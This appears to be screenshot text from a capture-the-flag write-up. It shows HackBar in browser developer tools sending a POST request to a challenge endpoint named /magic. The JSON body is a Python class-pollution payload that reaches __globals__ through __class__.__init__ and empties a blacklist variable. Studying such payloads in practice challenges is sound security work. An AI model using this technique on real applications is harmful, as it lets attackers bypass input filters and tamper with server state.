 这个魔术还行吧
查看器 控制台 调试器 网络 H HackBar 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://gz.imxbt.cn:20155/magic
Use POST method
enctype
application/json
Body
{"__class__": {"__init__": {"__globals__": {"BLACKLIST_IN_index": []}}}}